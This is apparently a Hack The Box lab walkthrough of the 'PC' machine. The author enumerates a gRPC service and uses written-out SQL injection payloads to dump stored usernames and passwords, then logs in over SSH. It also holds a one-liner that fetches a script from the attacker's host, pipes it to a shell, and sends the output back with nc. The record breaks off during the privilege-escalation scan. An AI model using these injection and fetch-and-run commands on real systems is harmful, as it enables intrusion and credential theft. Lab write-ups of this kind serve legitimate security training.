HTB PC Walkthrough
Let’s talk about another relatively simple BOX. It starts unusually, but it quickly reveals its true nature: simplicity. Let’s avoid unnecessary descriptions.

Ok, another relatively simple BOX, which starts in an anomalous way, but which immediately reveals its true nature: simplicity. Let's not get lost in useless descriptions.
The nmap scan.
nmap -A -T4 10.10.11.214
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.23 seconds
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-01 10:52 CEST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 2.30 seconds
It seems to be something different than usual!
nmap -A -T4 -Pn 10.10.11.214
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-01 10:48 CEST
Nmap scan report for 10.10.11.214
Host is up (0.11s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91:bf:44:ed:ea:1e:32:24:30:1f:53:2c:ea:71:e5:ef (RSA)
| 256 84:86:a6:e2:04:ab:df:f7:1d:45:6c:cf:39:58:09:de (ECDSA)
|_ 256 1a:a8:95:72:51:5e:8e:3c:f1:80:f5:42:fd:0a:28:1c (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Woo, even weirder!!! It will be a fun BOX. Let's try with UDP port!!!
sudo nmap -sU 10.10.11.214
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-01 11:06 CEST
Nmap scan report for 10.10.11.214
Host is up (0.11s latency).
All 1000 scanned ports on 10.10.11.214 are in ignored states.
Not shown: 1000 open|filtered udp ports (no-response)
Nmap done: 1 IP address (1 host up) scanned in 123.86 seconds
Mmmmm... this is starting to get interesting! Try the entire list of ports!
nmap -p- -Pn 10.10.11.214
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-01 11:08 CEST
Nmap scan report for 10.10.11.214
Host is up (0.11s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
50051/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 130.84 seconds
Ok, looks like it was a hard search, let's just hope it's the access point of this BOX.
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ telnet 10.10.11.214 50051
Trying 10.10.11.214...
Connected to 10.10.11.214.
Escape character is '^]'.
▒?�?� ?
Connection closed by foreign host.
Something seems to be up, he replies to the telnet, but not in the way I would have expected. It doesn't appear to be a known port. I doubt that the BOX is in an anomalous state, let's try to restart it and run the scans again, if nothing changes, this is exactly the way to go.
Nothing changes and I'm at an impasse. Ok, a little help from the forum.
And here something is revealed.
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ telnet 10.10.11.214 50051
Trying 10.10.11.214...
Connected to 10.10.11.214.
Escape character is '^]'.
▒?�?� ?@Did not receive HTTP/2 settings before handshake timeoutConnection closed by foreign host.
Ok, looking for the error message on the net, it seems to me that the service on this port is using the gRPC protocol. Let's see how we can connect using the right protocol.
Searching online I find a list of excellent examples of how to implement client and server applications that take advantage of the gRPC protocol and, as it happens, the example in node takes advantage of port 50051... coincidence?

But let's rely on what is by now the fastest way to generate a gRC client, ChatGPT... and change to the python language! I don't have much experience with the gRPC protocol, but if I'm not mistaken we need the .proto definition file, ChatGPT confirms it and can't give us any indications on how to make a call without the definition. With determination, I start looking for an alternative route.
Following the links I find the possibility to start the tool without installing it directly from docker...
After some tests... I find something!
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext 10.10.11.214:50051 list
SimpleApp
grpc.reflection.v1alpha.ServerReflection
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext 10.10.11.214:50051 list SimpleApp
SimpleApp.LoginUser
SimpleApp.RegisterUser
SimpleApp.getInfo
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext 10.10.11.214:50051 describe SimpleApp
SimpleApp is a service:
service SimpleApp {
rpc LoginUser ( .LoginUserRequest ) returns ( .LoginUserResponse );
rpc RegisterUser ( .RegisterUserRequest ) returns ( .RegisterUserResponse );
rpc getInfo ( .getInfoRequest ) returns ( .getInfoResponse );
}
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext 10.10.11.214:50051 describe LoginUserRequest
LoginUserRequest is a message:
message LoginUserRequest {
string username = 1;
string password = 2;
}
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext 10.10.11.214:50051 describe LoginUserResponse
LoginUserResponse is a message:
message LoginUserResponse {
string message = 1;
}
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext 10.10.11.214:50051 describe RegisterUserRequest
RegisterUserRequest is a message:
message RegisterUserRequest {
string username = 1;
string password = 2;
}
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext 10.10.11.214:50051 describe RegisterUserResponse
RegisterUserResponse is a message:
message RegisterUserResponse {
string message = 1;
}
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext 10.10.11.214:50051 describe getInfoRequest
getInfoRequest is a message:
message getInfoRequest {
string id = 1;
}
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext 10.10.11.214:50051 describe getInfoResponse
getInfoResponse is a message:
message getInfoResponse {
string message = 1;
}
Now that we know what the structure of the service looks like, let's make one more attempt to call one of the services and then we'll move on to find out how to exploit vulnerabilities in a simple gRPC service.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/py]
└─$ sudo docker run fullstorydev/grpcurl -plaintext -format text -d 'id: "0"' 10.10.11.214:50051 SimpleApp.getInfo
message: "Authorization Error.Missing 'token' header"
Let's start playing with these… APIs!
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ sudo docker run fullstorydev/grpcurl -plaintext -format text -d 'username: "in7rud3r", password: "in7rud3r"' 10.10.11.214:50051 SimpleApp.RegisterUser
[sudo] password for in7rud3r:
message: "Account created for user in7rud3r!"
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ sudo docker run fullstorydev/grpcurl -plaintext -format text -d 'username: "in7rud3r", password: "in7rud3r"' 10.10.11.214:50051 SimpleApp.LoginUser
message: "Your id is 450."
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ sudo docker run fullstorydev/grpcurl -plaintext -format text -d 'id: "450"' 10.10.11.214:50051 SimpleApp.getInfo
message: "Authorization Error.Missing 'token' header"
Mmmmmm... token... and where do I get the token? Try again with another user, but increment the verbosity of the call.
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ sudo docker run fullstorydev/grpcurl -vv -plaintext -format text -d 'username: "in7rud3r_two", password: "in7rud3r_two"' 10.10.11.214:50051 SimpleApp.RegisterUser
Resolved method descriptor:
rpc RegisterUser ( .RegisterUserRequest ) returns ( .RegisterUserResponse );
Request metadata to send:
(empty)
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Estimated response size: 40 bytes
Response contents:
message: "Account created for user in7rud3r_two!"
Response trailers received:
(empty)
Sent 1 request and received 1 response
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ sudo docker run fullstorydev/grpcurl -vv -plaintext -format text -d 'username: "in7rud3r_two", password: "in7rud3r_two"' 10.10.11.214:50051 SimpleApp.LoginUser
Resolved method descriptor:
rpc LoginUser ( .LoginUserRequest ) returns ( .LoginUserResponse );
Request metadata to send:
(empty)
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Estimated response size: 17 bytes
Response contents:
message: "Your id is 502."
Response trailers received:
token: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiaW43cnVkM3JfdHdvIiwiZXhwIjoxNjg4MjM5NTExfQ.PIu6kg1wMx60falwjtCgF1KYh-VUSNXB3a46VRw1Rk4'
Sent 1 request and received 1 response
Nice.
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ sudo docker run fullstorydev/grpcurl -vv -plaintext -format text -d 'id: "502"' -H "token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiaW43cnVkM3JfdHdvIiwiZXhwIjoxNjg4MjM5NTExfQ.PIu6kg1wMx60falwjtCgF1KYh-VUSNXB3a46VRw1Rk4" 10.10.11.214:50051 SimpleApp.getInfo
Resolved method descriptor:
rpc getInfo ( .getInfoRequest ) returns ( .getInfoResponse );
Request metadata to send:
token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiaW43cnVkM3JfdHdvIiwiZXhwIjoxNjg4MjM5NTExfQ.PIu6kg1wMx60falwjtCgF1KYh-VUSNXB3a46VRw1Rk4
ERROR:
Code: Unknown
Message: Unexpected <class 'TypeError'>: 'NoneType' object is not subscriptable
Response headers received:
(empty)
Response trailers received:
content-type: application/grpc
Sent 1 request and received 0 responses
Mmmmm... it seems to be a python error, let's investigate. I actually tried again after a few hours and the message changed.
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox/_10.10.11.214 - PC (lin)]
└─$ sudo docker run fullstorydev/grpcurl -vv -plaintext -format text -d 'username: "in7rud3r_two", password: "in7rud3r_two"' 10.10.11.214:50051 SimpleApp.RegisterUser
Resolved method descriptor:
rpc RegisterUser ( .RegisterUserRequest ) returns ( .RegisterUserResponse );
Request metadata to send:
(empty)
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Estimated response size: 40 bytes
Response contents:
message: "Account created for user in7rud3r_two!"
Response trailers received:
(empty)
Sent 1 request and received 1 response
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox/_10.10.11.214 - PC (lin)]
└─$ sudo docker run fullstorydev/grpcurl -vv -plaintext -format text -d 'username: "in7rud3r_two", password: "in7rud3r_two"' 10.10.11.214:50051 SimpleApp.LoginUser
Resolved method descriptor:
rpc LoginUser ( .LoginUserRequest ) returns ( .LoginUserResponse );
Request metadata to send:
(empty)
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Estimated response size: 17 bytes
Response contents:
message: "Your id is 722."
Response trailers received:
token: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiaW43cnVkM3JfdHdvIiwiZXhwIjoxNjg4MzAxMjcyfQ.tr7ZZbfAhG8GU13JEx5K50Q0vfENvmneFZJS974gJFk'
Sent 1 request and received 1 response
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox/_10.10.11.214 - PC (lin)]
└─$ sudo docker run fullstorydev/grpcurl -vv -plaintext -format text -d 'id: "722"' -H "token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiaW43cnVkM3JfdHdvIiwiZXhwIjoxNjg4MzAxMjcyfQ.tr7ZZbfAhG8GU13JEx5K50Q0vfENvmneFZJS974gJFk" 10.10.11.214:50051 SimpleApp.getInfo
Resolved method descriptor:
rpc getInfo ( .getInfoRequest ) returns ( .getInfoResponse );
Request metadata to send:
token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiaW43cnVkM3JfdHdvIiwiZXhwIjoxNjg4MzAxMjcyfQ.tr7ZZbfAhG8GU13JEx5K50Q0vfENvmneFZJS974gJFk
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Estimated response size: 19 bytes
Response contents:
message: "Will update soon."
Response trailers received:
(empty)
Sent 1 request and received 1 response
Ok, I don't understand exactly what the vulnerability is, so, another peek at the forum and it appears to be SQLi (the "id" parameter). Unfortunately, using the tool in docker is too difficult, I have to find an alternative. I try to set up a proxy to redirect calls to the burpsuite and make my job easier, but again I can't. Apparently, things are getting difficult, also because I don't know that the sqlmap can help me on the gRPC protocol... or maybe not? Ok, again from the forum comes another tool to query the service, simpler to use that won't clog my docker containers. So I have to follow these two paths, the new tool and the sqlmap on gRPC protocol; let's see what comes out.
As I imagined, there isn't much output on sqlmap on gRPC! Let's take a look at the alternative tool suggested in the forum, which fortunately I can also find in the docker hub.

┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox/_10.10.11.214 - PC (lin)]
└─$ sudo docker run -eGRPCUI_SERVER=10.10.11.214:50051 -p8080:8080 wongnai/grpcui
gRPC Web UI available at http://0.0.0.0:8080/
Well, it must be admitted that it is definitely more user-friendly. This doesn't make things easier for me with the sqlmap, which would speed up the work of searching for DB information a lot. However, this is how I manage to capture the call through BurpSuite. In this regard, I seem to have read something in the past about BurpSuite and SQLmap! Let's see if I can find anything useful.

You may need to install the Jython library to install and run it.
Ok, in the end, it turns out to be a very interesting plug-in, but not very useful for my purposes, since, if I read correctly, I keep getting the 401 authentication error. After wasting some time I managed to go one step further, setting some settings directly on the plug-in; let's retrace the steps.
- We intercept the getInfo call and send it to the repeater, play around with it if you want, but then send the request to SQLiPy:

- Let's apply some small changes to the SQLiPy settings:

- Start the scan and take a look at the log being generated in the appropriate section.

While executing the SQLmap, I notice one thing, the request made with the same parameters, after a few minutes returns an error message (as if the record generated for creating my account expired or was deleted, although it doesn't let me recreate the account, as it already exists). This doesn't convince me of the reliability of the scan if the requests are unstable. I have to rely on something more stable, let's see if there's already some other user who surely won't be altered by the system like the one I just created.


Unfortunately I can't take advantage of the SQLmap, so I decide for a more manual approach and using the classic injections I start to find something:
"id":"6 or 1 = 1" -> "message":"The admin is working hard to fix the issues."
"id":"6 union select '0 hacked' order by 1" -> "message":"0 hacked"
I need to figure out what kind of database it is, so I use the classic functions to retrieve the DB version (for example) to figure out what database I'm dealing with: SELECT @@VERSION for SQL Server, SELECT VERSION() for MySQL, SELECT sqlite_version() for SQLite, etc...
"id":"6 union select sqlite_version() order by 1" -> "message":"3.31.1"
Perfect, SQLite, let's retrieve the list of tables. Unfortunately, I have to do everything with a single row, let's see what can be done.
"id":"6 union SELECT group_concat(name) FROM sqlite_master WHERE type='table' ORDER BY 1" -> "message":"accounts,messages"
I'm convinced there's a way to use sqlmap over gRPC, but I really enjoy this method too!
"id":"6 union SELECT group_concat(name) FROM pragma_table_info('accounts') ORDER BY 1" -> "message":"username,password"
"id":"6 union SELECT group_concat(username || ':' || password) FROM accounts ORDER BY 1" -> "message":"admin:admin,sau:HereIsYourPassWord1431"
Ok, it's an impractical approach, but I got the desired result.
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ ssh [email protected]
[email protected]'s password:
Last login: Sun Jul 2 17:57:30 2023 from 10.10.14.187
sau@pc:~$ ls -la
total 20016
drwxr-xr-x 8 sau sau 4096 Jul 2 17:23 .
drwxr-xr-x 3 root root 4096 Jan 11 18:10 ..
lrwxrwxrwx 1 root root 9 Jan 11 18:08 .bash_history -> /dev/null
-rw-r--r-- 1 sau sau 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 sau sau 3771 Feb 25 2020 .bashrc
drwx------ 2 sau sau 4096 Jan 11 17:43 .cache
drwx------ 3 sau sau 4096 Jul 2 18:08 .gnupg
-rw-r--r-- 1 sau sau 807 Feb 25 2020 .profile
drwx------ 2 sau sau 4096 Jul 2 17:23 .ssh
-rw------- 1 sau sau 6902 Jul 2 06:27 .viminfo
-rwxrwxrwx 1 sau sau 43 Jul 2 06:26 bash.sh
-rwxrwxr-x 1 sau sau 8400280 Apr 18 20:24 chisel
-rw-rw-r-- 1 sau sau 11201992 Jun 22 03:05 frp.tar.gz
drwxr-xr-x 2 sau sau 4096 Jul 2 07:39 frp_0.49.0_linux_amd64
drwxrwxr-x 2 sau sau 4096 Jul 2 17:19 glibc
-rwxrwxr-x 1 sau sau 828145 Feb 14 00:10 linpeas.sh
drwx------ 3 sau sau 4096 Jul 2 05:29 snap
-rw-r----- 1 root sau 33 Jul 1 21:54 user.txt
sau@pc:~$ cat user.txt
c******************************eApparently, I can't start any command with sudo, so, let's not waste time and start a scan with linpeas without leaving a trace... Download the latest version of lineas and start a session of a native web server (php will do just fine) so we could reach our car easily.
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/upld]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20230702-bc7ce3ac/linpeas.sh
--2023-07-02 21:13:32-- https://github.com/carlospolop/PEASS-ng/releases/download/20230702-bc7ce3ac/linpeas.sh
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/1d59c5af-59dc-413e-b903-4825977c0138?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20230702%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20230702T191332Z&X-Amz-Expires=300&X-Amz-Signature=8b588dec8c3aba9745d6cc0279bcd365bd785a166b0668fc57d0217102c1e5da&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]
--2023-07-02 21:13:32-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/1d59c5af-59dc-413e-b903-4825977c0138?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20230702%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20230702T191332Z&X-Amz-Expires=300&X-Amz-Signature=8b588dec8c3aba9745d6cc0279bcd365bd785a166b0668fc57d0217102c1e5da&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836190 (817K) [application/octet-stream]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==========================================================>] 816.59K --.-KB/s in 0.1s
2023-07-02 21:13:32 (6.34 MB/s) - ‘linpeas.sh’ saved [836190/836190]
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/upld]
└─$ php -S 10.10.14.80:80
[Sun Jul 2 21:13:54 2023] PHP 8.1.5 Development Server (http://10.10.14.80:80) started
...let's listen for the scan output...
┌──(in7rud3r㉿in7rud3r-kali)-[~/…/hackthebox/_10.10.11.214 - PC (lin)/attack/dwnl]
└─$ nc -lvnp 4445 > lpeasout.txt
listening on [any] 4445 ...
...and finally start the scan!
sau@pc:~$ curl http://10.10.14.80/linpeas.sh | sh | nc 10.10.14.80 4445
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
23 816k 23 194k 0 0 296k 0 0:00:02 --:--:-- 0:00:02 296k. . . . . . . . . . . . . . . . . . . . . . . . . . . . 61 816k 61 504k 0 0 31575 0 0:00:26 0:00:16 0:00:10 31575Sorry, try again.
100 816k 100 816k 0 0 13679 0 0:01:01 0:01:01 --:--:-- 13679
sh: 5572: Syntax error: end of file unexpected (expecting "fi")
linpeas output
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:9666 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::50051 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
[...]
╔════════════════════════════════════╗
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
